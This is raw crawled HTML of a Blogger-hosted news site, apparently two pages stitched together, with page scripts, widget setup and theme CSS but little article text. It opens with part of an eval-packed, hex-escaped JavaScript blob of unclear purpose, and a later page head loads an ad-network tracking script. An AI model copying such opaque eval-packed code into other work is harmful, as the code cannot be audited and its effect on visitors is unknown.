\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5owbB5B8_6fbteZVgm0apGTPHXlQ:1768651660176';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html', 'canonicalUrl': 'https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/2168482576154709994/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2168482576154709994', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/B9DF/production/_121138574_euro2020police.jpg', 'pageName': 'World Cup bid for 2030 not', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: World Cup bid for 2030 not'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'World Cup bid for 2030 not', 'description': ' A UK and Republic of Ireland bid to host the 2030 World Cup bid has not \x22gone up in smoke\x22 after England\x27s Euro 2020 final trouble, MPs hav...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKszsHTdWa7OgF-LF6HR9XJD7Q0ucggc9SneMO1bzfV6XpfGu4JAFutqFNi6mXNTIG2bTH6Xvk8HWneYr3PhCFy-IRJi_Xah7UPnaB3UlRkjOOfNAUJ-y8-d3LYVyR8HCvCfsHlAa45eSiJLIz9z4GheG5dyMahb98rgR2c7JCUpp2C7ijoV5D8Mw', 'url': 'https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2168482576154709994}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html
body_size: 141960
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/7298662347406528642/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/322B/production/_121134821_gettyimages-1233906520.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html' property='og:url'/>
<meta content='Will Smith spark change in England tactics?' property='og:title'/>
<meta content=' What does Marcus Smith offer England and how will England play this autumn? BBC rugby union correspondent Chris Jones asks head coach Eddie...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Will Smith spark change in England tactics? - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Will Smith spark change in England tactics?' property='og:title'/>
<meta content='https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/322B/production/_121134821_gettyimages-1233906520.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Will Smith spark change in England tactics?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/322B/production/_121134821_gettyimages-1233906520.jpg' name='twitter:image'/>
<meta content='Will Smith spark change in England tactics?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
